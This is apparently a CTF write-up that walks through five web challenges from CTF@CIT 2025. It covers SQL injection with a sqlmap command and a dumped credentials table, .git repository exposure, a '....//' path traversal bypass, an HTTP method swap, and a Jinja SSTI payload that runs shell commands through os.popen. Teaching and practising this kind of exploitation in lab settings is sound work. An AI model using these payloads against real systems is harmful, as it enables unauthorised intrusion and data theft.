CTF@CIT 2025 Web Writeup
Recently, I cleared all web challenges in CTF@CIT 2025 and this is my writeup about that. Hope you like it~
Breaking Authentication (750 pts)
At first, I tried 'OR 1=1;-- and I got an error. So this is definitely SQL Injection and it uses MySQL
Next, I just need to use sqlmap to dump the flag :D
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
sqlmap -u 'http://23.179.17.40:58001' --method=POST --data="username=123&password=123&login=Login" --dbs --dump
Database: app
Table: secrets
[1 entry]
+--------+-----------------------+
| name | value |
+--------+-----------------------+
| flag | CIT{36b0efd6c2ec7132} |
+--------+-----------------------+
Database: app
Table: users
[4 entries]
+---------+----------+--------------+----------+
| email | fullname | password | username |
+---------+----------+--------------+----------+
| <blank> | <blank> | m1n3r41s | hank |
| <blank> | <blank> | 9f3IC3uj9^zZ | admin |
| <blank> | <blank> | M4GN375 | jesse |
| <blank> | <blank> | b4byb1u3 | walter |
+---------+----------+--------------+----------+
Flag: CIT{36b0efd6c2ec7132}
Commit & Order: Version Control Unit (782 pts)
As you see in the title and description, this is probably a vulnerability or a problem that related to git
Some devs may forget to exclude .git directory when deploying, which can lead to the exposure of the entire source code, creds, authen keys, and more if someone discovers it
First, I tried http://23.179.17.40:58002/.git/ and I got 403 response. However, this means that the .git directory is existed and not properly excluded so I could exploit it :))
Here I used git-dumper to clone that repo
1
git-dumper http://23.179.17.40:58002/.git/ test
Then I checked the changes in the commit using git diff master <commit-id> until I reached the commit 68f8fcd
In this commit, I found this line:
This is a base64, so I decode it and get the flag
Flag: CIT{5d81f7743f4bc2ab}
How I Parsed your JSON (868 pts)
This challenge is quite interesting because I was wrong at first. When I saw the SELECT query, column, and table, I immediately concluded that it was an SQL Injection vulnerability
I tried /select?record=*&container=employees and it shows all the information as it was actually dumped, but everything is useless
Next, I changed to /select?record=*&container[]=employees, add square brackets to turn it into array. This gives me a bunch of errors and also, leak a part of source code
While analyzing this source code, I saw something that make me doubt about my initial conclusion:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
File "/app/app.py", line 18, in select
@app.route('/select')
def select():
container_name = request.args.get('container')
record_name = request.args.get('record')
container_name = clean_container_name(container_name)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
container_path = os.path.join('containers/', container_name)
try:
with open(container_path, 'r') as container_file:
if record_name == '*':
File "/app/app.py", line 36, in clean_container_name
return render_template('index.html', data=return_data, container=container_name)
def clean_container_name(n):
n = os.path.splitext(n)[0]
^^^^^^^^^^^^^^^^^^^
n = n.replace('../', '')
return n
I realized that this is actually not an SQL Injection but a Path Traversal vulnerability
Look carefully, I saw that it was trying to open a file based on the container param and maybe if record param is *? ¯_(ツ)_/¯
In clean_container_name function, it removes the file extension and also filters out ../
However, it only removes these once, so we can easily bypass by doubling it like ....//
Combine all of these, I tested /select?record=*&container=....//secrets.txt.txt and I got the flag
Flag: CIT{235da65aa6444e27}
Keeping Up with the Credentials (970 pts)
In previous web challenges like Breaking Authentication and How I Parsed your JSON, you may notice that there is a credential show up: admin:9f3IC3uj9^zZ
When using this credential to login, it redirects to /debug.php. If you see it similar, this is from Commit & Order: Version Control Unit challenge
So I tried to visit /admin.php and I was logged out
This is a part of index.php source code from Commit & Order: Version Control Unit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
<?php
session_start();
if (!isset($_SESSION['username'])) {
$_SESSION['username'] = 'loggedout';
}
if (isset($_POST['username']) && isset($_POST['password'])){
$username = $_POST['username'];
$password = $_POST['password'];
if ($username == 'admin' && $password == '9f3IC3uj9^zZ'){
$_SESSION['username'] = $username;
header('Location: /admin.php', true);
exit();
}
else {
$_SESSION['username'] = $username;
$_SESSION['message'] = 'Invalid username or password.';
}
}
?>
You see the code uses a POST request, while the challenge used a GET request. So I used Burp Suite to change the method to POST and then sent the request again
This time, it redirected me to /admin.php and I got the flag
Flag: CIT{7bf610e96ade83db}
Mr. Chatbot (973 pts)
Initially, when tested some stuffs of this challenge, I thought that it was a very strict Prompt Injection vulnerability. However, I realized it was much deeper than that
After enter admin or any strings as username, it will generate a JWT session in cookie, which decodes to {"admin":"0","name":"admin"}
First, I tried to crack it but no luck, so I add admin=1 to POST request. However, this made JWT become weirded so I couldn’t decode it using normal web tools
Here I used flask-unsign to decode it
As you can see, there is another base64 inside this one and decode it returns the username that I entered
So I guess that the server probably use a template like f"{username}" for both name and uid
Noticed that the server are using Python, I tried Server-Side Template Injection (SSTI) payload on username combine with admin=1
This is the payload from PayloadsAllTheThings
1
{{namespace.__init__.__globals__.os.popen('id').read()}}
After that, I take JWT session, decode it and decode the inside base64. And it actually works
Now I just need to cat secrets.txt file
1
{{namespace.__init__.__globals__.os.popen('cat secrets.txt').read()}}
Flag: CIT{18a7fbedb4f3548f}
Thanks for reading :))